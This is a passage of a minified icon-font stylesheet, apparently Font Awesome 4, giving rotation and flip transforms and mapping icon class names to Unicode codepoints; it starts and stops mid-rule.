fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;right:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-left:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-right:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-left:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-right:before{content:"\f053"}.fa-chevron-left:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-right:before{content:"\f060"}.fa-arrow-left:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-left:before{content:"\f0a4"}.fa-hand-o-right:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-right:before{content:"\f0a8"}.fa-arrow-circle-left:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-right:before{content:"\f0d9"}.fa-caret-left:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-right:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-right:before{content:"\f100"}.fa-angle-double-left:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-right:before{content:"\f104"}.fa-angle-left:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-right:before{content:"\f10d"}.fa-quote-left:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-right:before{content:"\f137"}.fa-chevron-circle-left:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-right:before{content:"\f177"}.fa-long-arrow-left:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-left:before{content:"\f18e"}.fa-arrow-circle-o-right:before{content:"\f190"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyleft:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-em